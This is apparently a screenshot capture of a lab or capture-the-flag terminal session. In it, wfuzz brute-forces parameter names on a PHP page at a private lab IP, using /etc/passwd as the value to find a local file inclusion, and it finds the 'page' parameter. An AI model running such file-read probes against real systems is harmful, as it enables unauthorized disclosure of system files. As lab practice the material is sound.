 ┌──(root㉿kali)-[/home/kali/Desktop/1]
└─# wfuzz -w /usr/share/wordlists/dirb/common.txt -u "http://10.10.10.147/n3gr4/m414nj3.php?FUZZ=/etc/passwd" --hh=0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not
cumentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.147/n3gr4/m414nj3.php?FUZZ=/etc/passwd
Total requests: 4614
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002834:   200        22 L     26 W       1066 Ch     "page"
Total time: 2.316771
Processed Requests: 4614
Filtered Requests: 4613
Requests/sec.: 1991.564